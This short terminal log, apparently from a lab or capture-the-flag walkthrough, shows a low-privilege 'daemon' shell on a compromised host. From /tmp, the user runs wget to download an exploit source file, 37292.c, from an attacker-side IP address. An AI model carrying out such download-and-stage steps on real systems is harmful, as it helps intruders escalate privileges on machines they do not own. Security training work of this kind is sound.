 daemon@Kiowizity:$ cd /tmp
cd /tmp
chdir: error retrieving current directory: getcwd: cannot access parent directories:
No such file or directory
daemon@Kiowizity:/tmp$ wget http://10.2.1.181/37292.c
wget http://10.2.1.181/37292.c
--2022-10-21 10:40:45-- http://10.2.1.181/37292.c
Connecting to 10.2.1.181:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 4,968 --.-K/s in 0s
2022-10-21 10:40:45 (344 MB/s) - '37292.c' saved [4968/4968]
daemon@Kiowizity:/tmp$ ls
ls
37292.c
daemon@Kiowizity:/tmp$